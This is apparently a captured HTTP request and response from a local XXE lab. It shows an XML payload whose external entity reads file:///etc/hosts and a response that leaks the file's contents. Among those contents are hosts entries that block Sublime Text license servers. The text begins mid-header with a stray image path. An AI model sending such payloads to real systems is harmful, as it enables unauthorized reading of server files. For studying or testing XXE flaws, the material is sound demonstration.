 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
sec-ch-ua-platform: "macOS"
Origin: http://localhost:81
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:81/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version = "1.0"?>
  <!DOCTYPE ANY [
  <!ENTITY f SYSTEM "file:///etc/hosts">
  ]>
  <user>
    <username>
      &f;
    </username>
    <password>
      admin888
    </password>
  </user>

  <code>
    0
  </code>
  <msg>
    ##
10    # Host Database
11    #
12    # localhost is used to configure the loopback interface
13    # when the system is booting.  Do not change this entry.
14    ##
15    127.0.0.1 localhost
16    255.255.255.255 broadcasthost
17    ::1             localhost
18
19    # MacWk.com Hosts Start
20
21    # Sublime Text
22    127.0.0.1 www.sublimetext.com
23    127.0.0.1 sublimetext.com
24    127.0.0.1 license.sublimehq.com
25    220.181.174.226 translate.googleapis.com
26
27    # MacWk.com Hosts End
28  </msg>
</result>